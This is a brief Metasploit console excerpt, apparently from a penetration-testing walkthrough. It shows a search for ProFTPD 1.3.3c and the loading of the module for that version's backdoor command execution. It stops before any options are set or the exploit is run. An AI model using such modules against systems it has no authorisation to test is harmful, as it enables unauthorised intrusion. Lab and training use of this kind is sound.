 msf6 > search ProFTPD 1.3.3c
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command
Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor